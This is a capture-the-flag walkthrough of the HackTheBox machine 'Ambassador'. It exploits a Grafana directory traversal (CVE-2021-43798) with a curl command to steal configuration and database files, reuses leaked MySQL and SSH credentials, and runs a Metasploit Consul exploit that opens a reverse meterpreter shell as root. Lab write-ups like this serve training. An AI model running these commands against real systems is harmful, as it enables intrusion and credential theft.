Ambassador

Ambassador is a medium Linux machine on HackTheBox(HTB) created by DirecRoot.\
Intelligence Gathering
Let’s start interacting with the server by getting the open ports.
1
2
3
4
5
PORT     STATE SERVICE REASON
22/tcp   open  ssh     syn-ack
80/tcp   open  http    syn-ack
3000/tcp open  ppp     syn-ack
3306/tcp open  mysql   syn-ack
Let’s enumerate their service versions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Hugo 0.94.2
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Ambassador Development Server
3000/tcp open  ppp?
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Content-Type: text/html; charset=utf-8
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity.txt%252ebak; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Sun, 04 Dec 2022 18:44:16 GMT
|     Content-Length: 29
|     href="/login">Found</a>.
|   GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Content-Type: text/html; charset=utf-8
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Sun, 04 Dec 2022 18:43:43 GMT
|     Content-Length: 29
|     href="/login">Found</a>.
|   HTTPOptions:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Sun, 04 Dec 2022 18:43:49 GMT
|_    Content-Length: 0
3306/tcp open  nagios-nsca Nagios NSCA
| mysql-info:
|   Protocol: 10
|   Version: 8.0.30-0ubuntu0.20.04.2
|   Thread ID: 212
|   Capabilities flags: 65535
|   Some Capabilities: Speaks41ProtocolOld, ConnectWithDatabase, Support41Auth, InteractiveClient, IgnoreSpaceBeforeParenthesis, FoundRows, SupportsTransactions, SwitchToSSLAfterHandshake, LongPassword, IgnoreSigpipes, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsCompression, Speaks41ProtocolNew, SupportsLoadDataLocal, ODBCClient, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
|   Status: Autocommit
|   Salt: (V^   vG<ZQ-\x06\x12  TVw&S,j
|_  Auth Plugin Name: caching_sha2_password
[SNIP]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Now that we know the service running and their version, we can start the enumeration process.
Enumeration
Port 80: Web
First let’s access the webpage.


Here while enumerating the website, we got a valid username: developer. As shown below.
on port 80, we just got the username so far and nothing more. No subdomain, no interesting directories or files.
Port 3000: ppp
Accessing the port 3000, we found a login panel with a software called Grafana.

As we can see, it discloses the version uses on this page, which is v.8.2.0. We found the vulnerability of Grafana v8.2.0. With searchsploit we were able to get a python script to exploit that vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
🕘 04:56:32 ➜  searchsploit grafana
--------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                   |  Path
--------------------------------------------------------------------------------- ---------------------------------
Grafana 7.0.1 - Denial of Service (PoC)                                          | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read                      | multiple/webapps/50581.py
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

d0n in ~/Ambassador/Intell on ☁️
🕘 05:17:16 ➜  searchsploit grafana -m multiple/webapps/50581.py
[!] Could not find EDB-ID #

  Exploit: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
      URL: https://www.exploit-db.com/exploits/50581
     Path: /snap/searchsploit/62/opt/exploitdb/exploits/multiple/webapps/50581.py
    Codes: CVE-2021-43798
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/d0n/Ambassador/Intell/50581.py
Foothold
After finding the exploit, we can now try it by mentioning the URL we want to attack.
1
2
3
4
5
6
7
8
9
🕘 05:22:38 ➜  python3 50581.py -H http://10.10.11.183:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
[skip]
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false
Once run, we now know the different users present on the server. After that, I need to see which file was readable from the configuration files. As suggested by the official documentation, we can read the config file stored in /etc/grafana/grafana.ini . Once done, we soon realize that this file is leaking so much information such as the database instances and users. But most importantly, the admin password for the grafana site.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#################################### Security ####################################
[security]
# disable creation of admin user on first start of grafana
;disable_initial_admin_creation = false

# default admin user, created on startup
;admin_user = admin

# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = messageInABottle685427

# used for signing
;secret_key = SW2YcwTIb9zpOOhoPsMm

# disable gravatar profile images
;disable_gravatar = false
After logging to http://ambassador.htb:3000, using the disclosed admin password found on the configuration file.
Here is a link that will help us get the database file and inspect it on our local.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
➜  curl --path-as-is http://10.10.11.183:3000/public/plugins/alertGroups/../../../../../../../../var/lib/grafana/grafana.db --output grafana.db
➜  file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 551, database pages 161, cookie 0x119, schema 4, UTF-8, version-valid-for 551
➜  sqlite3 grafana.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
alert                       login_attempt
alert_configuration         migration_log
alert_instance              ngalert_configuration
alert_notification          org
alert_notification_state    org_user
alert_rule                  playlist
alert_rule_tag              playlist_item
alert_rule_version          plugin_setting
annotation                  preferences
annotation_tag              quota
api_key                     server_lock
cache_data                  session
dashboard                   short_url
dashboard_acl               star
dashboard_provisioning      tag
dashboard_snapshot          team
dashboard_tag               team_member
dashboard_version           temp_user
data_source                 test_data
kv_store                    user
library_element             user_auth
library_element_connection  user_auth_token
So now we have access to the grafana database of our victim, we can enumerate the database and see what we can get from it, let’s enumerate it.
1
2
sqlite> select * from data_source;
2|1|1|mysql|mysql.yaml|proxy||dontStandSoCloseToMe63221!|grafana|grafana|0|||0|{}|2022-09-01 22:43:03|2022-12-20 05:15:59|0|{}|1|uKewFgM4z
Now we got the mysql user and password, we can connect to the database using those credentials
grafana:dontStandSoCloseToMe63221!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  mysql -h 10.10.11.183 -u grafana -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 38
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| grafana            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
| whackywidget       |
+--------------------+
6 rows in set (1.379 sec)
now we can start enumerating the whackywidget database and see it content.
User Flag
In the whackywidget we found user credentials.
1
2
3
4
5
6
7
MySQL [whackywidget]> select * from users;
+-----------+------------------------------------------+
| user      | pass                                     |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+
1 row in set (0.278 sec)
We got a base64 string for the password, we just need to convert it and we can use it to log in the victim via ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
➜  ssh developer@10.10.11.183
The authenticity of host '10.10.11.183 (10.10.11.183)' can't be established.
ED25519 key fingerprint is SHA256:zXkkXkOCX9Wg6pcH1yaG4zCZd5J25Co9TrlNWyChdZk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.183' (ED25519) to the list of known hosts.
developer@10.10.11.183's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue 20 Dec 2022 11:09:47 AM UTC

  System load:           0.0
  Usage of /:            80.9% of 5.07GB
  Memory usage:          39%
  Swap usage:            0%
  Processes:             226
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.183
  IPv6 address for eth0: dead:beef::250:56ff:feb9:5b47

0 updates can be applied immediately.

The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Fri Sep  2 02:33:30 2022 from 10.10.0.1
developer@ambassador:~$ ls
snap  user.txt
Now that we got the user flag, let’s escalate the privilege.
Privilege Escalation
We need to enumerate in order to find an attack vector to gain system access to the machine.
After running linpeas, we found this.
1
2
3
4
5
6
╔══════════╣ Analyzing Github Files (limit 70)

-rw-rw-r-- 1 developer developer 93 Sep  2 02:28 /home/developer/.gitconfig


drwxrwxr-x 8 root root 4096 Mar 14  2022 /opt/my-app/.git
A .git folder. Let’s look it out right away…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
developer@ambassador:/opt/my-app$ git show
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main)
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 23:47:36 2022 +0000

    tidy config script

diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh
index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
 # We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running

-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
After some googling about consul, we found some references for the privilege escalation here.
Metasploit method
Launch msf and start a new ssh session with the following command: ssh -L 8500:0.0.0.0:8500 developer@10.10.11.183
Once the ssh session has started let’s execute a one-liner to execute the exploit found on metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
sudo msfconsole -q -x "use multi/misc/consul_service_exec; set payload linux/x86/meterpreter/reverse_tcp;set rhosts 127.0.0.1; set lhost 10.10.14.15; set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5; set lport 8801; exploit"
[sudo] password for kali:
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
rhosts => 127.0.0.1
lhost => YOU_I.P
acl_token => bb03b43b-1d81-d62b-24b5-39540ee469b5
lport => 8801
[*] Started reverse TCP handler on 10.10.14.15:8801
[*] Creating service 'YtquYi'
[*] Service 'YtquYi' successfully created.
[*] Waiting for service 'YtquYi' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.15:8801 -> 10.10.11.183:49250) at 2022-12-22 09:35:17 -0500
[*] Removing service 'YtquYi'
[*] Command Stager progress - 100.00% done (763/763 bytes)

meterpreter > getuid
Server username: root
meterpreter > pwd
/
Now that we have the superuser privilege, we can get the root flag and the box has been pwned. There is also a manual way of doing it, I just was not able to make it work but will eventually update the page once it’s done.
Great box, great learning opportunity and thanks for reading !
Happy hacking !